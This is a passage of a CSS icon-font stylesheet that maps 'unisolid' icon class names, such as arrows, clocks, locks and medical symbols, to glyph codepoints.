  content: "\e901";
}
.unisolid-angle-right:before {
  content: "\e919";
}
.unisolid-angle-right-b:before {
  content: "\e91a";
}
.unisolid-angle-up:before {
  content: "\e91b";
}
.unisolid-apps:before {
  content: "\e91c";
}
.unisolid-arrow-circle-down:before {
  content: "\e91d";
}
.unisolid-arrow-circle-left:before {
  content: "\e91e";
}
.unisolid-arrow-circle-right:before {
  content: "\e91f";
}
.unisolid-arrow-circle-up:before {
  content: "\e920";
}
.unisolid-arrow-down-left:before {
  content: "\e921";
}
.unisolid-arrow-down-right:before {
  content: "\e922";
}
.unisolid-arrow-up-left:before {
  content: "\e923";
}
.unisolid-arrow-up-right:before {
  content: "\e924";
}
.unisolid-at:before {
  content: "\e925";
}
.unisolid-bag:before {
  content: "\e926";
}
.unisolid-bars:before {
  content: "\e927";
}
.unisolid-battery-bolt:before {
  content: "\e928";
}
.unisolid-battery-empty:before {
  content: "\e929";
}
.unisolid-bookmark:before {
  content: "\e902";
}
.unisolid-border-alt:before {
  content: "\e92a";
}
.unisolid-border-bottom:before {
  content: "\e92b";
}
.unisolid-border-clear:before {
  content: "\e92c";
}
.unisolid-border-horizontal:before {
  content: "\e92d";
}
.unisolid-border-inner:before {
  content: "\e92e";
}
.unisolid-border-left:before {
  content: "\e92f";
}
.unisolid-border-out:before {
  content: "\e930";
}
.unisolid-border-right:before {
  content: "\e931";
}
.unisolid-border-top:before {
  content: "\e932";
}
.unisolid-border-vertical:before {
  content: "\e933";
}
.unisolid-briefcase:before {
  content: "\e934";
}
.unisolid-calender:before {
  content: "\e935";
}
.unisolid-chart:before {
  content: "\e936";
}
.unisolid-chart-pie:before {
  content: "\e937";
}
.unisolid-check:before {
  content: "\e938";
}
.unisolid-check-circle:before {
  content: "\e939";
}
.unisolid-check-square:before {
  content: "\e93a";
}
.unisolid-circle-layer:before {
  content: "\e903";
}
.unisolid-clinic-medical:before {
  content: "\e904";
}
.unisolid-clock:before {
  content: "\e93b";
}
.unisolid-clock-eight:before {
  content: "\e93c";
}
.unisolid-clock-five:before {
  content: "\e93d";
}
.unisolid-clock-nine:before {
  content: "\e93e";
}
.unisolid-clock-seven:before {
  content: "\e93f";
}
.unisolid-clock-ten:before {
  content: "\e940";
}
.unisolid-clock-three:before {
  content: "\e941";
}
.unisolid-clock-two:before {
  content: "\e942";
}
.unisolid-columns:before {
  content: "\e943";
}
.unisolid-comment-dots:before {
  content: "\e944";
}
.unisolid-compress:before {
  content: "\e945";
}
.unisolid-corner-down-left:before {
  content: "\e946";
}
.unisolid-corner-down-right:before {
  content: "\e947";
}
.unisolid-corner-left-down:before {
  content: "\e948";
}
.unisolid-corner-right-down:before {
  content: "\e949";
}
.unisolid-corner-up-left:before {
  content: "\e94a";
}
.unisolid-corner-up-right:before {
  content: "\e905";
}
.unisolid-coronavirus:before {
  content: "\e906";
}
.unisolid-dialpad:before {
  content: "\e94b";
}
.unisolid-direction:before {
  content: "\e94c";
}
.unisolid-document-layout-center:before {
  content: "\e94d";
}
.unisolid-document-layout-left:before {
  content: "\e94e";
}
.unisolid-document-layout-right:before {
  content: "\e94f";
}
.unisolid-download-alt:before {
  content: "\e950";
}
.unisolid-ellipsis-h:before {
  content: "\e951";
}
.unisolid-ellipsis-v:before {
  content: "\e952";
}
.unisolid-exclamation-circle:before {
  content: "\e953";
}
.unisolid-exclamation-octagon:before {
  content: "\e954";
}
.unisolid-exclamation-triangle:before {
  content: "\e955";
}
.unisolid-favorite:before {
  content: "\e956";
}
.unisolid-flip-h:before {
  content: "\e957";
}
.unisolid-flip-h-alt:before {
  content: "\e958";
}
.unisolid-flip-v:before {
  content: "\e959";
}
.unisolid-flip-v-alt:before {
  content: "\e95a";
}
.unisolid-graph-bar:before {
  content: "\e907";
}
.unisolid-grid:before {
  content: "\e95b";
}
.unisolid-grids:before {
  content: "\e95c";
}
.unisolid-grip-horizontal-line:before {
  content: "\e95d";
}
.unisolid-head-side:before {
  content: "\e95e";
}
.unisolid-head-side-cough:before {
  content: "\e95f";
}
.unisolid-head-side-mask:before {
  content: "\e960";
}
.unisolid-history:before {
  content: "\e961";
}
.unisolid-history-alt:before {
  content: "\e962";
}
.unisolid-horizontal-align-left:before {
  content: "\e963";
}
.unisolid-hospital:before {
  content: "\e964";
}
.unisolid-hospital-square-sign:before {
  content: "\e965";
}
.unisolid-hospital-symbol:before {
  content: "\e966";
}
.unisolid-house-user:before {
  content: "\e967";
}
.unisolid-image-v:before {
  content: "\e968";
}
.unisolid-keyhole-circle:before {
  content: "\e969";
}
.unisolid-keyhole-square:before {
  content: "\e96a";
}
.unisolid-keyhole-square-full:before {
  content: "\e96b";
}
.unisolid-key-skeleton:before {
  content: "\e96c";
}
.unisolid-key-skeleton-alt:before {
  content: "\e96d";
}
.unisolid-layer-group:before {
  content: "\e96e";
}
.unisolid-layers-alt:before {
  content: "\e96f";
}
.unisolid-left-indent:before {
  content: "\e970";
}
.unisolid-left-indent-alt:before {
  content: "\e971";
}
.unisolid-line-spacing:before {
  content: "\e972";
}
.unisolid-link-h:before {
  content: "\e973";
}
.unisolid-list-ui-alt:before {
  content: "\e974";
}
.unisolid-list-ul:before {
  content: "\e975";
}
.unisolid-lock:before {
  content: "\e976";
}
.unisolid-lock-access:before {
  content: "\e977";
}
.unisolid-lock-alt:before {
  content: "\e978";
}
.unisolid-lock-open-alt:before {
  content: "\e979";
}
.unisolid-microscope:before {
  content: "\e97a";
}
.unisolid-minus-square-full:before {
  content: "\e97b";
}
.unisolid-multiply:before {
  content: "\e97c";
}
.unisolid-object-group:before {
  content: "\e97d";
}
.unisolid-object-ungroup:before {
  content: "\e97e";
}
.unisolid-padlock:before {
  content: "\e97f";
}
.unisolid-paperclip:before {
  content: "\e980";
}
.unisolid-paragraph:before {
  content: "\e981";
}
.unisolid-pentagon:before {
  content: "\e982";
}
.unisolid-polygon:before {
  content: "\e983";
}
.unisolid-previous:before {
  content: "\e984";
}
.unisolid-process:before {
  content: "\e985";
}
.unisolid-record-audio:before {
  content: "\e986";
}
.unisolid-redo:before {
  content: "\e987";
}
.unisolid-refresh:before {
  content: "\e988";
}
.unisolid-repeat:before {
  content: "\e989";
}
.unisolid-right-indent:before {
  content: "\e98a";
}
.unisolid-right-indent-alt:before {
  content: "\e98b";
}
.unisolid-rocket:before {
  content: "\e98c";
}
.unisolid-ruler:before {
  content: "\e98d";
}
.unisolid-ruler-combined:before {
  content: "\e98e";
}
.unisolid-sanitizer:before {
  content: "\e98f";
}
.unisolid-sanitizer-alt:before {
  content: "\e990";
}
.unisolid-scenery:before {
  content: "\e991";
}
.unisolid-schedule:before {
  content: "\e992";
}
.unisolid-shield-plus:before {
  content: "\e993";
}
.unisolid-signal-alt:before {
  content: "\e994";
}
.unisolid-signal-alt-3:before {
  content: "\e995";
}
.unisolid-signout:before {
  content: "\e996";
}
.unisolid-social-distancing:before {
  content: "\e997";
}
.unisolid-sorting:before {
  content: "\e998";
}
.unisolid-space-key:before {
  content: "\e999";
}
.unisolid-square-full:before {
  content: "\e99a";
}
.unisolid-star:before {
  content: "\e99b";
}
.unisolid-star-half-alt:before {
  content: "\e99c";
}
.unisolid-step-forward:before {
  content: "\e99d";
}
.unisolid-stethoscope:before {
  content: "\e99e";
}
.unisolid-stethoscope-alt:before {
  content: "\e99f";
}
.unisolid-stopwatch:before {
  content: "\e9a0";
}
.unisolid-store-slash:before {
  content: "\e9a1";
}
.unisolid-subject:before {
  content: "\e9a2";
}
.unisolid-sync-exclamation:before {
  content: "\e9a3";
}
.unisolid-sync-slash:before {
  content: "\e9a4";
}
.unisolid-table:before {
  content: "\e9a5";
}
.unisolid-th-large:before {
  content: "\e9a6";
}
.unisolid-times-circle:before {
  content: "\e9a7";
}
.unisolid-toggle-off:before {
  content: "\e9a8";
}
.unisolid-toggle-on:before {
  content: "\e9a9";
}
.unisolid-toilet-paper:before {
  content: "\e9aa";
}
.unisolid-triangle:before {
  content: "\e9ab";
}
.unisolid-unlock:before {
  content: "\e9ac";
}
.unisolid-unlock-alt:before {
  content: "\e9ad";
}
.unisolid-upload-alt:before {
  content: "\e9ae";
}
.unisolid-user-arrows:before {
  content: "\e9af";
}
.unisolid-user-md:before {
  content: "\e9b0";
}
.unisolid-user-nurse:before {
  content: "\e9b1";
}
.unisolid-vector-square:before {
  content: "\e9b2";
}
.unisolid-vector-square-alt:before {
  content: "\e9b3";
}
.unisolid-virus-slash:before {
  content: "\e9b4";
}
.unisolid-web-grid:before {
  content: "\e9b5";
}
.unisolid-web-grid-alt:before {
  content: "\e9b6";
}
.unisolid-web-section:before {
  content: "\e9b7";
}
.unisolid-web-section-alt:before {
  content: "\e9b8";
}
.unisolid-window-grid:before {
  content: "\e9b9";
}
.unisolid-window-maximize:before {
  content: "\e9ba";
}
.unisolid-window-section:before {
  content: "\e9bb";
}
.unisolid-wrap-text:before {
  content: "\e9bc";
}
